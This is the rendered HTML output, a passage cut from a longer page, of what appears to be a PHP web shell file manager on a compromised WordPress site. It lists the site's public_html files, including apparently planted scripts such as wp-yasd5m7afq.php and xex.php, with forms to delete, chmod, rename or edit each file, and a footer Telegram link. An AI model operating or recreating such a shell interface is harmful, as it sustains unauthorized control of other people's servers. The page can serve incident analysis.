                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wp-yasd5m7afq.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wp-yasd5m7afq.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-yasd5m7afq.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wp-yasd5m7afq.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/wpc.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð wpc.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wpc.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/wpc.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/xex .php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð xex .php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='xex .php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/xex .php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/xex.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð xex.php

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='xex.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/xex.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home/bpw3460lz1vy/public_html/xmlrpc.php&path=/home/bpw3460lz1vy/public_html" class='file-link'>

                                ð xmlrpc.php

                            </a>

                        </td>

                        <td class='size'>3.13K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home/bpw3460lz1vy/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='xmlrpc.php'>

                                <input type='hidden' name='path' value='/home/bpw3460lz1vy/public_html/xmlrpc.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr>
                </tbody>

            </table>

        </div>



        <div class="footer">

                        <a href="https://t.me/HEX80" class="telegram-link" target="_blank">

                            <span>@</span>

                            <span>Telegram</span>

                        </a>

                      </div>